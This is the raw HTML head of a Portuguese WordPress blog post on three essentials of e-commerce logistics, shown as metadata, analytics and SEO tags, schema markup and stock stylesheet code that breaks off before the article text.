

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/
body_size: 24691
content:
<!DOCTYPE HTML><html lang="pt-BR" prefix="og: https://ogp.me/ns#" ><head>
 <script>(function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KQC2F26');</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>3 fatores indispensáveis na logística do e-commerce</title><meta name="description" content="3 fatores indispensáveis na logística do e-commerce, dicas valiosas para quem desejar inserir o sistema de venda online, pontos importantes confira!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="3 fatores indispensáveis na logística do e-commerce" /><meta property="og:description" content="3 fatores indispensáveis na logística do e-commerce, dicas valiosas para quem desejar inserir o sistema de venda online, pontos importantes confira!" /><meta property="og:url" content="https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/" /><meta property="og:site_name" content="Kasterweb" /><meta property="article:publisher" content="https://www.facebook.com/kasterweb" /><meta property="article:section" content="Curiosidades" /><meta property="og:updated_time" content="2021-12-17T15:32:03-04:00" /><meta property="og:image" content="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg" /><meta property="og:image:secure_url" content="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg" /><meta property="og:image:alt" content="e-commerce" /><meta property="article:published_time" content="2015-01-09T10:27:54-03:00" /><meta property="article:modified_time" content="2021-12-17T15:32:03-04:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="3 fatores indispensáveis na logística do e-commerce" /><meta name="twitter:description" content="3 fatores indispensáveis na logística do e-commerce, dicas valiosas para quem desejar inserir o sistema de venda online, pontos importantes confira!" /><meta name="twitter:site" content="@kasterweb" /><meta name="twitter:creator" content="@kasterweb" /><meta name="twitter:image" content="https://www.kasterweb.com/wp-content/uploads/2015/01/ciclo-ecommerce.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="kasterweb" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://www.kasterweb.com/#organization","name":"Kasterweb","url":"https://www.kasterweb.com","sameAs":["https://www.facebook.com/kasterweb","https://twitter.com/kasterweb","https://www.instagram.com/kasterweb/","https://www.linkedin.com/company/kasterweb","https://www.youtube.com/user/kasterweb/"],"logo":{"@type":"ImageObject","@id":"https://www.kasterweb.com/#logo","url":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","contentUrl":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","caption":"Kasterweb","inLanguage":"pt-BR","width":"200","height":"67"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.kasterweb.com/#logo"}},{"@type":"WebSite","@id":"https://www.kasterweb.com/#website","url":"https://www.kasterweb.com","name":"Kasterweb","publisher":{"@id":"https://www.kasterweb.com/#organization"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kasterweb.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kasterweb.com/category/curiosidades/","name":"Curiosidades"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/","name":"3 fatores indispens\u00e1veis na log\u00edstica do e-commerce"}}]},{"@type":"WebPage","@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#webpage","url":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/","name":"3 fatores indispens\u00e1veis na log\u00edstica do e-commerce","datePublished":"2015-01-09T10:27:54-03:00","dateModified":"2021-12-17T15:32:03-04:00","isPartOf":{"@id":"https://www.kasterweb.com/#website"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#breadcrumb"}},{"@type":"Person","@id":"https://www.kasterweb.com/author/kasterweb/","name":"kasterweb","url":"https://www.kasterweb.com/author/kasterweb/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2b570b15beb5b3fc4c73f84932ef66f8bdb6cdca6df5cd67a95188a6fb765303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2b570b15beb5b3fc4c73f84932ef66f8bdb6cdca6df5cd67a95188a6fb765303?s=96&amp;d=mm&amp;r=g","caption":"kasterweb","inLanguage":"pt-BR"},"worksFor":{"@id":"https://www.kasterweb.com/#organization"}},{"@type":"BlogPosting","headline":"3 fatores indispens\u00e1veis na log\u00edstica do e-commerce","keywords":"e-commerce","datePublished":"2015-01-09T10:27:54-03:00","dateModified":"2021-12-17T15:32:03-04:00","articleSection":"Curiosidades","author":{"@id":"https://www.kasterweb.com/author/kasterweb/","name":"kasterweb"},"publisher":{"@id":"https://www.kasterweb.com/#organization"},"description":"3 fatores indispens\u00e1veis na log\u00edstica do e-commerce, dicas valiosas para quem desejar inserir o sistema de venda online, pontos importantes confira!","name":"3 fatores indispens\u00e1veis na log\u00edstica do e-commerce","@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#richSnippet","isPartOf":{"@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kasterweb &raquo; 3 fatores indispensáveis na logística do e-commerce" href="https://www.kasterweb.com/curiosidades/3-fatores-indispensaveis-na-logistica-e-commerce/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fcuriosidades%2F3-fatores-indispensaveis-na-logistica-e-commerce%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fcuriosidades%2F3-fatores-indispensaveis-na-logistica-e-commerce%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.kasterweb.com/wp-content/litespeed/css/2db918741611662a1044252560b1d06c.css?ver=83e52' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.kasterweb.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body 